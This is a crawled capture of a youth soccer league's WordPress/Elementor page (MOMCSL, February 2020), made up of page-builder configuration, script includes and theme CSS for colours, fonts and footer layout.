Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a0e33a0580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4353,"title":"SATURDAY%20%2F%20FEBRUARY%2008%20%2F%202020%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219
body_size: 214
content:
.elementor-kit-5743{--e-global-color-primary:#222222;--e-global-color-secondary:#5BC0DE;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-47e530f3:#4054B2;--e-global-color-69bc9db9:#23A455;--e-global-color-609c5199:#000;--e-global-color-438e5675:#FFF;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-4353.css?ver=1729079611
body_size: 172
content:
.elementor-4353 .elementor-element.elementor-element-78566ce{text-align:center;color:#0c0c0c;}.elementor-4353 .elementor-element.elementor-element-78566ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.momcsl.com/?display_custom_css=css&ver=6.6.1
body_size: 465
content:
.footer-area .widget-title
{
display: inline-block;
    vertical-align: top;
}


.footer-area .sfsi_widget
{
display: inline-block;
    vertical-align: top;
}
.footer-widget-region {
    width: 33%;
    margin: 0 auto !important;
    float: none  !important;
}

.site-footer .footer-widget-region {
    padding: 0;
}
#sfsi-widget-2
{
    min-height: 0 !important;
}
.footer-area .widget {
    margin: 0;
    margin-top: 15px;
}
.sfcm.sfsi_wicon {
    width: 80%;
}
body
{
background-image: url(http://www.hireanassistant.com/wpdemo/wp-content/uploads/2018/06/wallpaper2you_88442.jpg);
    background-size: cover;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #b01b1f;
}
.main-navigation .nav-menu > li:hover > a {
    background: #b01b1f;
}
a {
    color: #b01b1f;
}
.sp-table-caption {   
    border-top: 8px solid #b01b1f;

#b01b1f
}




.tablepress tbody td, .tablepress tfoot th {
       border-right: 1px solid #ddd; }


.article-details {display:none;}